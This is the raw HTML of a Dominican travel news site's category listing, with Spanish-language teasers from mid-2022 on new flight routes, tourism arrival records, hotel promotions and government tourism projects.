                                                <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/transporte/aerolieas/jetblue-airways-llega-a-un-acuerdo-para-adquirir-spirit-airlines/" rel="bookmark" title="JetBlue Airways llega a un acuerdo para adquirir Spirit Airlines">JetBlue Airways llega a un acuerdo para adquirir Spirit Airlines</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-28T09:10:45-04:00" >28 de julio de 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://viajesyturismord.com/transporte/aerolieas/jetblue-airways-llega-a-un-acuerdo-para-adquirir-spirit-airlines/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/transporte/aerolieas/iberojet-inaugura-su-vuelo-directo-desde-oporto-a-punta-cana/" rel="bookmark" class="td-image-wrap " title="Iberojet inaugura su vuelo directo desde Oporto a Punta Cana" ><img class="entry-thumb" src="" alt="" title="Iberojet inaugura su vuelo directo desde Oporto a Punta Cana" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/07/Iberojet-Oporto-Punta-Cana.jpg"  width="180" height="112" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/transporte/aerolieas/iberojet-inaugura-su-vuelo-directo-desde-oporto-a-punta-cana/" rel="bookmark" title="Iberojet inaugura su vuelo directo desde Oporto a Punta Cana">Iberojet inaugura su vuelo directo desde Oporto a Punta Cana</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T07:45:00-04:00" >20 de julio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/transporte/aerolieas/iberojet-inaugura-su-vuelo-directo-desde-oporto-a-punta-cana/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
La aerolínea Iberojet inauguró este miércoles 20 su nuevo vuelo directo entre Oporto (Portugal) y Punta Cana (República Dominicana), con el objetivo diversificar destinos...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/transporte/aerolieas/sunwing-inicia-desde-este-martes-19-catorce-vuelos-en-la-ruta-montreal-puerto-plata/" rel="bookmark" class="td-image-wrap " title="Sunwing inicia desde este martes 19, catorce vuelos en la ruta Montreal- Puerto Plata" ><img class="entry-thumb" src="" alt="" title="Sunwing inicia desde este martes 19, catorce vuelos en la ruta Montreal- Puerto Plata" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/07/Sunwing-Aerolinea.jpg"  width="180" height="114" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/transporte/aerolieas/sunwing-inicia-desde-este-martes-19-catorce-vuelos-en-la-ruta-montreal-puerto-plata/" rel="bookmark" title="Sunwing inicia desde este martes 19, catorce vuelos en la ruta Montreal- Puerto Plata">Sunwing inicia desde este martes 19, catorce vuelos en la ruta Montreal- Puerto Plata</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T07:35:00-04:00" >20 de julio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/transporte/aerolieas/sunwing-inicia-desde-este-martes-19-catorce-vuelos-en-la-ruta-montreal-puerto-plata/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
El Grupo Sunwing mantiene su firme apuesta por el turismo dominicano, impulsando la llegada de turistas canadienses al destino de Puerto Plata, polo vacacional...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/negocios/fmi-reconoce-aportes-del-turismo-a-recuperacion-economica-de-rd/" rel="bookmark" class="td-image-wrap " title="FMI reconoce aportes del turismo a recuperación económica de RD" ><img class="entry-thumb" src="" alt="" title="FMI reconoce aportes del turismo a recuperación económica de RD" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/07/turismo-1.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/negocios/fmi-reconoce-aportes-del-turismo-a-recuperacion-economica-de-rd/" rel="bookmark" title="FMI reconoce aportes del turismo a recuperación económica de RD">FMI reconoce aportes del turismo a recuperación económica de RD</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-08T07:31:00-04:00" >8 de julio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/negocios/fmi-reconoce-aportes-del-turismo-a-recuperacion-economica-de-rd/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
En su informe sobre la Consulta del Artículo IV de 2022, el Fondo Monetario Internacional (FMI) destacó los aportes del sector turístico a la...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/negocios/centro-de-convenciones-de-sd-sera-en-los-terrenos-del-hotel-hispaniola/" rel="bookmark" class="td-image-wrap " title="Centro de convenciones de SD será en los terrenos del hotel Hispaniola" ><img class="entry-thumb" src="" alt="" title="Centro de convenciones de SD será en los terrenos del hotel Hispaniola" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/07/centro-convenciones-sd.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/negocios/centro-de-convenciones-de-sd-sera-en-los-terrenos-del-hotel-hispaniola/" rel="bookmark" title="Centro de convenciones de SD será en los terrenos del hotel Hispaniola">Centro de convenciones de SD será en los terrenos del hotel Hispaniola</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T07:13:00-04:00" >7 de julio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/negocios/centro-de-convenciones-de-sd-sera-en-los-terrenos-del-hotel-hispaniola/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
El presidente Luis Abinader declaró de utilidad pública parte del terreno del hotel Hispaniola, ubicado en la avenida Abraham Lincoln, entre las avenidas Independencia...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/destacados/mitur-lanza-qualitur-un-distintivo-a-la-calidad-eficiencia-y-competitividad-en-la-industria-turistica-del-pais/" rel="bookmark" class="td-image-wrap " title="MITUR lanza Qualitur, un distintivo a la calidad, eficiencia y competitividad en la industria turística del país." ><img class="entry-thumb" src="" alt="" title="MITUR lanza Qualitur, un distintivo a la calidad, eficiencia y competitividad en la industria turística del país." data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/07/Quality-2.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/destacados/mitur-lanza-qualitur-un-distintivo-a-la-calidad-eficiencia-y-competitividad-en-la-industria-turistica-del-pais/" rel="bookmark" title="MITUR lanza Qualitur, un distintivo a la calidad, eficiencia y competitividad en la industria turística del país.">MITUR lanza Qualitur, un distintivo a la calidad, eficiencia y competitividad en la industria...</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-06T06:59:00-04:00" >6 de julio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/destacados/mitur-lanza-qualitur-un-distintivo-a-la-calidad-eficiencia-y-competitividad-en-la-industria-turistica-del-pais/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Santo Domingo. -El ministro de Turismo, David Collado, encabezó el lanzamiento de Qualitur, el primer distintivo de calidad turística en el país, dirigido a...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/eventos/veragua-celebra-su-primera-feria-agropecuaria-turistica-y-cultural/" rel="bookmark" class="td-image-wrap " title="Veragua celebra su primera feria agropecuaria, turística y cultural" ><img class="entry-thumb" src="" alt="" title="Veragua celebra su primera feria agropecuaria, turística y cultural" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/06/veragua.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/eventos/veragua-celebra-su-primera-feria-agropecuaria-turistica-y-cultural/" rel="bookmark" title="Veragua celebra su primera feria agropecuaria, turística y cultural">Veragua celebra su primera feria agropecuaria, turística y cultural</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T09:26:03-04:00" >27 de junio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/eventos/veragua-celebra-su-primera-feria-agropecuaria-turistica-y-cultural/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Veragua, Gaspar Hernández. - La exitosa actividad que se extiende por 10 días, busca poner de relieve el amplio inventario de atractivos turísticos que...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/destacados/inicia-construccion-del-mercado-san-felipe-primero-de-experiencias-y-gastronomia-en-puerto-plata/" rel="bookmark" class="td-image-wrap " title="Inicia construcción del Mercado San Felipe, primero de experiencias y gastronomía en Puerto Plata" ><img class="entry-thumb" src="" alt="" title="Inicia construcción del Mercado San Felipe, primero de experiencias y gastronomía en Puerto Plata" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/06/mercado-san-felipe.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/destacados/inicia-construccion-del-mercado-san-felipe-primero-de-experiencias-y-gastronomia-en-puerto-plata/" rel="bookmark" title="Inicia construcción del Mercado San Felipe, primero de experiencias y gastronomía en Puerto Plata">Inicia construcción del Mercado San Felipe, primero de experiencias y gastronomía en Puerto Plata</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T08:04:00-04:00" >25 de junio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/destacados/inicia-construccion-del-mercado-san-felipe-primero-de-experiencias-y-gastronomia-en-puerto-plata/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Puerto Plata, 25 de junio de 2022.- El presidente de la República Dominicana, Luis Abinader, encabezó el primer picazo del Mercado San Felipe, en...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/transporte/cruceros/gobierno-anuncia-construccion-de-un-puerto-de-crucero-en-samana/" rel="bookmark" class="td-image-wrap " title="Gobierno anuncia construcción de un puerto de crucero en Samaná" ><img class="entry-thumb" src="" alt="" title="Gobierno anuncia construcción de un puerto de crucero en Samaná" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/06/cruceros.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/transporte/cruceros/gobierno-anuncia-construccion-de-un-puerto-de-crucero-en-samana/" rel="bookmark" title="Gobierno anuncia construcción de un puerto de crucero en Samaná">Gobierno anuncia construcción de un puerto de crucero en Samaná</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-23T08:58:00-04:00" >23 de junio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/transporte/cruceros/gobierno-anuncia-construccion-de-un-puerto-de-crucero-en-samana/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
El mandatario hizo el anuncio durante una rueda de prensa que encabezó&nbsp; junto al ministro de Turismo, David Collado, para dar a conocer que...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/transporte/aerolieas/copa-airlines-abrira-operaciones-de-la-nueva-terminal-del-principal-aeropuerto-de-panama/" rel="bookmark" class="td-image-wrap " title="Copa Airlines abrirá operaciones de la nueva terminal del principal aeropuerto de Panamá" ><img class="entry-thumb" src="" alt="" title="Copa Airlines abrirá operaciones de la nueva terminal del principal aeropuerto de Panamá" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/06/Copa-Airlines.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/transporte/aerolieas/copa-airlines-abrira-operaciones-de-la-nueva-terminal-del-principal-aeropuerto-de-panama/" rel="bookmark" title="Copa Airlines abrirá operaciones de la nueva terminal del principal aeropuerto de Panamá">Copa Airlines abrirá operaciones de la nueva terminal del principal aeropuerto de Panamá</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-20T08:10:42-04:00" >20 de junio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/transporte/aerolieas/copa-airlines-abrira-operaciones-de-la-nueva-terminal-del-principal-aeropuerto-de-panama/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Ciudad de Panamá, 16 jun.- Copa Airlines operará desde el próximo 22 de junio en la nueva terminal del Aeropuerto Internacional de Tocumen, el...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/hosteleria/villas-cabrera-lodge-y-la-casita-de-cabrera-reciben-periodistas-e-influencers/" rel="bookmark" class="td-image-wrap " title="Villas Cabrera Lodge y La Casita de Cabrera reciben periodistas e influencers" ><img class="entry-thumb" src="" alt="" title="Villas Cabrera Lodge y La Casita de Cabrera reciben periodistas e influencers" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-7.20.51-AM.jpeg"  width="180" height="119" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/hosteleria/villas-cabrera-lodge-y-la-casita-de-cabrera-reciben-periodistas-e-influencers/" rel="bookmark" title="Villas Cabrera Lodge y La Casita de Cabrera reciben periodistas e influencers">Villas Cabrera Lodge y La Casita de Cabrera reciben periodistas e influencers</a></h3>                <div class="meta-info">
                    <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                    <span class="td-post-author-name"><a href="http://viajesyturismord.com/author/rpaulino/">La Redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-18T07:08:00-04:00" >18 de junio de 2022</time></span>                    <span class="td-module-comments"><a href="http://viajesyturismord.com/hosteleria/villas-cabrera-lodge-y-la-casita-de-cabrera-reciben-periodistas-e-influencers/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Cabrera, María T. Sánchez. – Los proyectos ecológicos Cabrera Lodge y La Casita de Cabrera abrieron sus puertas para recibir un selecto grupo de...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="http://viajesyturismord.com/category/ofertas/page/2/" class="page" title="2">2</a><a href="http://viajesyturismord.com/category/ofertas/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="http://viajesyturismord.com/category/ofertas/page/9/" class="last" title="9">9</a><a href="http://viajesyturismord.com/category/ofertas/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 9</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget tdi_10_6c2 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter"></span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/ViajesyTurismoRD"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter"></span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/viajesyturismord#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter"></span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/ViajesTurismoRD"  target="_blank" >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_11_dc7 td_block_template_1"><div class="td-all-devices"><a href="https://www.facebook.com/GomezTours" target="_blank"><img src="https://viajesyturismord.com/wp-content/uploads/2021/06/gomeztous-logo-300x250-2.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_12_22b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_22b" ><script>var block_tdi_12_22b = new tdBlock();
block_tdi_12_22b.id = "tdi_12_22b";
block_tdi_12_22b.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_12_22b","block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_12_22b","tdc_css_class_style":"tdi_12_22b_rand_style"}';
block_tdi_12_22b.td_column_number = "1";
block_tdi_12_22b.block_type = "td_block_7";
block_tdi_12_22b.post_count = "5";
block_tdi_12_22b.found_posts = "266";
block_tdi_12_22b.header_color = "";
block_tdi_12_22b.ajax_pagination_infinite_stop = "";
block_tdi_12_22b.max_num_pages = "54";
tdBlocksArray.push(block_tdi_12_22b);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_12_22b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/destinos/621953-extranjeros-llegan-en-agosto-al-pais-logrando-su-mejor-mes-de-la-historia/" rel="bookmark" class="td-image-wrap " title="621,953 extranjeros llegan en agosto al país, logrando su mejor mes de la historia" ><img class="entry-thumb" src="" alt="" title="621,953 extranjeros llegan en agosto al país, logrando su mejor mes de la historia" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/09/Resultados-turismo-agosto-1536x1025-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/destinos/621953-extranjeros-llegan-en-agosto-al-pais-logrando-su-mejor-mes-de-la-historia/" rel="bookmark" title="621,953 extranjeros llegan en agosto al país, logrando su mejor mes de la historia">621,953 extranjeros llegan en agosto al país, logrando su mejor mes...</a></h3>            <div class="meta-info">
                <a href="http://viajesyturismord.com/category/transporte/aerolieas/" class="td-post-category">Aerolíeas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T07:29:32-04:00" >13 de septiembre de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/destacados/anuncian-conexion-directa-entre-santiago-de-los-caballeros-y-madrid/" rel="bookmark" class="td-image-wrap " title="Anuncian conexión directa entre Santiago de los Caballeros y Madrid" ><img class="entry-thumb" src="" alt="" title="Anuncian conexión directa entre Santiago de los Caballeros y Madrid" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/09/Plus_Ultra-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/destacados/anuncian-conexion-directa-entre-santiago-de-los-caballeros-y-madrid/" rel="bookmark" title="Anuncian conexión directa entre Santiago de los Caballeros y Madrid">Anuncian conexión directa entre Santiago de los Caballeros y Madrid</a></h3>            <div class="meta-info">
                <a href="http://viajesyturismord.com/category/ofertas/" class="td-post-category">Ofertas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T06:54:14-04:00" >13 de septiembre de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/eventos/tour-operador-expert-travellers-entrega-premios-summer-glam-2022/" rel="bookmark" class="td-image-wrap " title="Tour operador Expert Travellers entrega premios Summer Glam 2022" ><img class="entry-thumb" src="" alt="" title="Tour operador Expert Travellers entrega premios Summer Glam 2022" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/09/reconocidos-summer-glam-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/eventos/tour-operador-expert-travellers-entrega-premios-summer-glam-2022/" rel="bookmark" title="Tour operador Expert Travellers entrega premios Summer Glam 2022">Tour operador Expert Travellers entrega premios Summer Glam 2022</a></h3>            <div class="meta-info">
                <a href="http://viajesyturismord.com/category/operadores/agencias/" class="td-post-category">Agencias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-06T07:06:41-04:00" >6 de septiembre de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/hosteleria/comite-ejecutivo-de-asonahores-realiza-sesion-de-trabajo-en-santiago/" rel="bookmark" class="td-image-wrap " title="Comité Ejecutivo de ASONAHORES realiza sesión de trabajo en Santiago" ><img class="entry-thumb" src="" alt="" title="Comité Ejecutivo de ASONAHORES realiza sesión de trabajo en Santiago" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/09/asonahores-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/hosteleria/comite-ejecutivo-de-asonahores-realiza-sesion-de-trabajo-en-santiago/" rel="bookmark" title="Comité Ejecutivo de ASONAHORES realiza sesión de trabajo en Santiago">Comité Ejecutivo de ASONAHORES realiza sesión de trabajo en Santiago</a></h3>            <div class="meta-info">
                <a href="http://viajesyturismord.com/category/destacados/" class="td-post-category">Destacados</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-02T07:50:00-04:00" >2 de septiembre de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://viajesyturismord.com/destinos/turismo-logra-el-mejor-mes-de-julio-de-todos-los-tiempos-en-llegadas-de-turistas-a-rd/" rel="bookmark" class="td-image-wrap " title="Turismo logra el mejor mes de julio de todos los tiempos en llegadas de turistas a RD" ><img class="entry-thumb" src="" alt="" title="Turismo logra el mejor mes de julio de todos los tiempos en llegadas de turistas a RD" data-type="image_tag" data-img-url="http://viajesyturismord.com/wp-content/uploads/2022/08/mejor-julio-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://viajesyturismord.com/destinos/turismo-logra-el-mejor-mes-de-julio-de-todos-los-tiempos-en-llegadas-de-turistas-a-rd/" rel="bookmark" title="Turismo logra el mejor mes de julio de todos los tiempos en llegadas de turistas a RD">Turismo logra el mejor mes de julio de todos los tiempos...</a></h3>            <div class="meta-info">
                <a href="http://viajesyturismord.com/category/transporte/aerolieas/" class="td-post-category">Aerolíeas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-01T17:42:13-04:00" >1 de agosto de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://viajesyturismord.com/"><img class="td-retina-data" src="https://viajesyturismord.com/wp-content/uploads/2021/02/Viaje-Turismo-Logo272x90.gif" data-retina="https://viajesyturismord.com/wp-content/uploads/2021/02/Viaje-Turismo-Logo544x180.gif" alt="" title="" width="272" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="mailto:viajesyturismord@gmail.com">viajesyturismord@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ViajesyTurismoRD" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/viajesyturismord" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
